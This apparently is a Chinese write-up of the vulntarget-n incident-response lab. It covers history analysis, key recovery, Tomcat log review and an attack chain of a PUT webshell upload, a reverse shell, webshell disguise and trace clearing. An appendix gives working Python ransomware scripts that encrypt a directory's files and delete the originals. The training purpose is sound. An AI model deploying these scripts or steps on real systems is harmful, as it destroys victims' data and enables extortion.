应急响应靶场之vulntarget-n

vulntarget-n

用户名密码:root/Vulntarget@123

一.分析history命令

1.先将历史命令导出

history > 1.txt

2.分析history



1)篡改网页



2)将木马文件进行伪装



3)创建公钥私钥,加密方式为rsa



4)拷贝公钥到指定目录,将该目录下文件进行勒索加密



二.找到加密私钥进行解密

find . -name *key*.pem #在根目录下全局搜索公钥



将公钥私钥以及加密文件内容放到rsa解密

注,将404.jsp文件进行解密后发现文件为jsp马。





三.检查日志

1.tomcat日志文件路径存放于 /opt/tomcat/logs



由于攻击行为可能存在上传木马行为,重点查看post、put请求下,状态码为200的请求内容。

tail -n 5000 localhost_access_log.2024-06-04.txt | grep "2*" | grep "PUT"

上传jsp马后,执行了whoami

4.漏洞复现

复习一下tomcat文件上传漏洞

put请求下上传一个jsp小马,使用蚁剑连接。

5.攻击过程

1.利用tomcat历史漏洞(文件上传漏洞)上传vulntarget.jsp马。

2.反弹shell拿到root权限。

3.将jsp马伪装成404.jsp文件。

4.创建勒索文件,使用rsa加密,生成公钥私钥。

5.使用python,对ROOT路径下的文件进行rsa加密。

6.删除加密脚本,做痕迹清除。

其他

1.了解重要配置文件

/opt/tomcat/conf/server.xml #该文件为tomcat配置文件,可以实现更改端口,设置虚拟主机,配置SSL等

2.勒索文件制作

1.制作公钥私钥

mkdir keys #创建一个文件夹,用于存放公钥私钥。

vim get_pem.py #编写公钥私钥生成脚本

python3 get_pem.py #运行脚本,生成公私钥

常见生成公私钥脚本如下:

import rsa

import os

# 确保 keys 文件夹存在

os.makedirs("./keys", exist_ok=True)

# 生成 RSA 密钥对

pub, priv = rsa.newkeys(2048) # 建议使用 2048 位密钥

# 保存公钥

try:

pub = pub.save_pkcs1()

with open("./keys/pubkey.pem", mode="wb") as file:

file.write(pub)

print("公钥保存成功:./keys/pubkey.pem")

except Exception as e:

print(f"保存公钥时出错:{e}")

# 保存私钥

try:

priv = priv.save_pkcs1()

with open("./keys/privkey.pem", mode="wb") as file:

file.write(priv)

print("私钥保存成功:./keys/privkey.pem")

except Exception as e:

print(f"保存私钥时出错:{e}")

2.准备加密工作

cp keys/pubkey.pem /opt/tomcat/webapps/ROOT #将公钥放到网页webapps目录下

vim flag.jsp #创建flag.jsp文件

vim encrypt_vulntarget.py #创建加密脚本,对当前目录下的jsp文件都进行加密

常见加密脚本如下:

##获取文件路径

def list(src):

res = []

for root, dirs, files in os.walk(src): #获取父目录,子目录,文件

for file in files:

# 获取文件所属目录

# print(root)

# 获取文件路径

res.append(os.path.join(root, file)) #把父目录和文件合成一个路径

return res

## 加密

def ran_encode(res):

for r in res:

# print(re)

with open(r, 'rb') as fp:

src = fp.read()

bs = base64.b64encode(src).decode() #读取并用base64加密

se = ''

for b in bs:

new = chr(ord(b) + 5) #转换成acsii码进行位移

se += new

# print(type(re))

os.remove(r)

name = '123'

with open(r+name, 'wb') as fp: #覆写

fp.write(se.encode())

## 解密

def ran_decode(res):

for r in res:

with open(r, 'r') as fp:

src = fp.read()

se = ''

for b in src:

new = chr(ord(b) - 5)

se += new

resp = base64.b64decode(se)

s=r[0:-3]

os.remove(r)

with open(s,'wb') as fp:

fp.write(resp)

path=r"需要勒索的目录,绝对路径"

def intes():

res=list(path)

ran_encode(res)

def outs():

src1 = list(path)

ran_decode(src1)

加解密常见脚本

##加密

def encrypt_file(file_path, public_key_path):

# 加载公钥

with open(public_key_path, "rb") as f:

public_key = rsa.PublicKey.load_pkcs1(f.read())

# 读取文件内容

with open(file_path, "rb") as f:

file_content = f.read()

# 加密文件内容

encrypted_content = rsa.encrypt(file_content, public_key)

# 保存加密后的文件

encrypted_file_path = file_path + ".enc"

with open(encrypted_file_path, "wb") as f:

f.write(encrypted_content)

print(f"文件已加密并保存到 {encrypted_file_path}")

return encrypted_file_path

# 示例:加密文件

encrypt_file("example.txt", "public_key.pem")

##解密

def decrypt_file(encrypted_file_path, private_key_path):

# 加载私钥

with open(private_key_path, "rb") as f:

private_key = rsa.PrivateKey.load_pkcs1(f.read())

# 读取加密后的文件内容

with open(encrypted_file_path, "rb") as f:

encrypted_content = f.read()

# 解密文件内容

decrypted_content = rsa.decrypt(encrypted_content, private_key)

# 保存解密后的文件

decrypted_file_path = encrypted_file_path.replace(".enc", "_decrypted")

with open(decrypted_file_path, "wb") as f:

f.write(decrypted_content)

print(f"文件已解密并保存到 {decrypted_file_path}")

# 示例:解密文件

decrypt_file("example.txt.enc", "private_key.pem")

应急响应靶场之vulntarget-n的更多相关文章

- 一些关于Linux入侵应急响应的碎碎念

近半年做了很多应急响应项目,针对黑客入侵.但疲于没有时间来总结一些常用的东西,寄希望用这篇博文分享一些安全工程师在处理应急响应时常见的套路,因为方面众多可能有些杂碎. 个人认为入侵响应的核心无外乎四个 ...

- Linux安全事件应急响应排查方法总结

Linux安全事件应急响应排查方法总结 Linux是服务器操作系统中最常用的操作系统,因为其拥有高性能.高扩展性.高安全性,受到了越来越多的运维人员追捧.但是针对Linux服务器操作系统的安全事件也非 ...

- Windows应急响应常识

Windows 应急响应 常见事件ID 1102 清理审计日志 4624 账号登陆成功 4625 账号登陆失败 4672 授予特殊权限 4720 创建用户 4726 删除用户 4728 将成员添加到启 ...

- Window应急响应(五):ARP病毒

0x00 前言 ARP病毒并不是某一种病毒的名称,而是对利用arp协议的漏洞进行传播的一类病毒的总称,目前在局域网中较为常见.发作的时候会向全网发送伪造的ARP数据包,严重干扰全网的正常运行,其危害甚 ...

- Window应急响应(一):FTP暴力破解

0x00 前言 FTP是一个文件传输协议,用户通过FTP可从客户机程序向远程主机上传或下载文件,常用于网站代码维护.日常源码备份等.如果攻击者通过FTP匿名访问或者弱口令获取FTP权限,可直接上传 ...

- Window应急响应(二):蠕虫病毒

0x00 前言 蠕虫病毒是一种十分古老的计算机病毒,它是一种自包含的程序(或是一套程序),通常通过网络途径传播,每入侵到一台新的计算机,它就在这台计算机上复制自己,并自动执行它自身的程序. 常见的 ...

- Window应急响应(三):勒索病毒

0x00 前言 勒索病毒,是一种新型电脑病毒,主要以邮件.程序木马.网页挂马的形式进行传播.该病毒性质恶劣.危害极大,一旦感染将给用户带来无法估量的损失.这种病毒利用各种加密算法对文件进行加密,被 ...

- Window应急响应(四):挖矿病毒

0x00 前言 随着虚拟货币的疯狂炒作,挖矿病毒已经成为不法分子利用最为频繁的攻击方式之一.病毒传播者可以利用个人电脑或服务器进行挖矿,具体现象为电脑CPU占用率高,C盘可使用空间骤降,电脑温度升 ...

- windows应急响应入侵排查思路

0x00 前言 当企业发生黑客入侵.系统崩溃或其它影响业务正常运行的安全事件时,急需第一时间进行处理,使企业的网络信息系统在最短时间内恢复正常工作,进一步查找入侵来源,还原入侵事故过程,同时给出解 ...

- Linux应急响应入侵排查思路

0x00 前言 当企业发生黑客入侵.系统崩溃或其它影响业务正常运行的安全事件时,急需第一时间进行处理,使企业的网络信息系统在最短时间内恢复正常工作,进一步查找入侵来源,还原入侵事故过程,同时给出解 ...

随机推荐

- Linux 查看 && 修改端口范围限制

1.显示当前临时端口的范围: sysctl net.ipv4.ip_local_port_range或 cat /proc/sys/net/ipv4/ip_local_port_range一般情形下: ...

- 实践解决:IDEA2022版本创建Maven项目时没有出现src目录

问题:IDEA创建Maven项目时没有出现src目录 创建Maven项目 新版本的IDEA创建是选用的是Maven Archetype,选择这个也是和Maven一样的.按照这样流程创建完成之后的的架构 ...

- Qt编写物联网管理平台32-表格数据

一.前言 用表格来展示采集到的数据,是很多组态系统中最常见的方法,一个表格能够展示的数据特别多,在本系统中,默认做的也是通过表格的形式来展示数据,目前是将所有的设备放在一个表格中,后期可能按照不同控制 ...

- Qt编写安防视频监控系统60-子模块4云台控制

一.前言 云台控制是一个很老很基础的模块了,视频监控系统中必备的特殊模块之一,可以对选中的通道的摄像机(ONVIF协议),进行云台控制,可以控制球机的上下左右等各个方位的移动,还可以调节变倍步长,至于 ...

- 关于Qt几百个版本无法兼容的深度思考

关于Qt众多版本(至少几百个)都不兼容的问题,在经过和Qt中国的林斌大神和其他大神(Qt非官方技术交流群)头脑风暴以后,最终得出以下的结论. Qt在二进制兼容这块,已经做了最大的努力,通过将各种代码细 ...

- 微信小游戏直播在Android端的跨进程渲染推流实践

本文由微信开发团队工程师"virwu"分享. 1.引言 近期,微信小游戏支持了视频号一键开播,将微信升级到最新版本,打开腾讯系小游戏(如跳一跳.欢乐斗地主等),在右上角菜单就可以看 ...

- Pytorch Layer层总结

卷积层 nn.Conv1d 对由多个输入平面组成的输入信号应用一维卷积. nn.Conv2d 在由多个输入平面组成的输入信号上应用 2D 卷积. nn.Conv3d 对由多个输入平面组成的输入信号应用 ...

- Mybatis-Plus 多租户模式忽略某个方法

Mapper 类方法添加注解: @InterceptorIgnore(tenantLine = "true") 亲测有效.

- [.NET] 使用客户端缓存提高API性能

使用客户端缓存提高API性能 摘要 在现代应用程序中,性能始终是一个关键的考虑因素.无论是提高响应速度,降低延迟,还是减轻服务器负载,开发者都在寻找各种方法来优化他们的API.在Web开发中,利用客户 ...

- .NET Core use NLog

Nlog 实现了 Microsoft.Extensions.Logging.ILogger. 首先Nuget下载添加引用:NLog.Extensions.Logging 在添加NLog的配置文件&qu ...